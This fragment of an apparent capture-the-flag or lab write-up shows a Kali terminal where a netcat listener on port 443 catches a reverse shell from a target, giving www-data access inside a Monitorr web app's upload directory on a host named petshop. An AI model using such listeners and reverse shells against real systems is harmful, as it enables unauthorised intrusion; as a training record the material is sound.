 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.14.52.15] from (UNKNOWN) [10.10.145.40] 56634
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$